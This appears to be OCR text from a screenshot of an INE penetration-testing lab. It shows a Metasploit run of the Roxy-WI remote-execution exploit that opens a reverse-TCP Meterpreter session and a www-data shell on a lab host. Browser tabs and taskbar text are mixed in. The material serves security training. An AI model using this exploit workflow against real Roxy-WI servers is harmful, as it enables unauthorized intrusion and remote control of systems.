 1 new n
Pentest
TryHack
TryHack
Cyberse
Explore
INE / eJ
INE Lab
Ask Gemini
4qgchvk2k5y76oeywkkmqk19x.ap-south-16.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
Finish update
1
11:19
root@INE: ~
File Actions Edit View Help
msf6 exploit(linux/http/roxy_wi_exec) > run
[*] Started reverse TCP handler on 192.12.201.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.12.201.4:443 is vulnerable!
[*] 192.12.201.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.12.201.4
[*] Meterpreter session 1 opened (192.12.201.2:4444 → 192.12.201.4:51174) at 2026-11-24 11:16:32 +0530
meterpreter > shell
Process 384 created.
Channel 1 created.
cmd/unix/python/meterpreter/reverse_tcp
/bin/sh: 1: cmd/unix/python/meterpreter/reverse_tcp: not found
www-data@target2:/var/www/haproxy-wi/app$
/bin/sh: 2: www-data@target2:/var/www/haproxy-wi/app$: not found
/bin/bash -i
bash: cannot set terminal process group (381): Inappropriate ioctl for device
bash: no job control in this shell
www-data@target2:/var/www/haproxy-wi/app$ ls
ls
www-data@target2:/var/www/haproxy-wi/app$ __pycache__
add.py
certs
config.py
create_db.py
26°
99+
W
80%
11:19 AM
11/24/2026